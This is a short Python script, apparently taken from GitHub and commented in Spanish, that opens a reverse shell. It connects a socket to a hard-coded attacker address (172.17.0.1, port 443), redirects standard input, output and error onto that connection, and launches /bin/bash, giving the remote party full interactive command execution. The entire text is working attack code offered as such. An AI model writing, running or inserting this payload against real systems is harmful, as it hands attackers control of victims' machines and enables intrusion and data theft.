 import socket
import subprocess
import os
# Especifica la dirección IP del atacante (quien recibirá la conexión)
ATTACKER_IP = '172.17.0.1'
ATTACKER_PORT = 443
# Crear el socket de la conexión
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# Conectar con la máquina atacante
s.connect((ATTACKER_IP, ATTACKER_PORT))
# Redirigir la entrada/salida estándar a la conexión
os.dup2(s.fileno(), 0)  # Entrada estándar (stdin)
os.dup2(s.fileno(), 1)  # Salida estándar (stdout)
os.dup2(s.fileno(), 2)  # Error estándar (stderr)
# Ejecutar una shell (bash en sistemas Unix)
subprocess.call(['/bin/bash'])